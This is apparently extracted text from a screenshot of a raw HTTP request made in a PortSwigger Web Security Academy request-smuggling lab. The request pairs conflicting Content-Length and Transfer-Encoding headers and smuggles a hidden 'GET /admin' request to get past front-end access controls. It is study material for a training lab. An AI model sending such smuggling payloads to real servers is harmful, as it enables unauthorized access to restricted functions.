 1 POST / HTTP/1.1
2 Host: ac0d1fe91e2e2bad80a35b710025005a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-e
nd-controls-cl-te
8 Connection: close
9 Cookie: session=MBdTqQbd1EgVxyIBC1JmPTR6uiI68qhT
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2 Content-Length: 36
3 Transfer-Encoding: chunked
4
5 3
6 0
7
8 0
9
0 GET /admin HTTP/1.1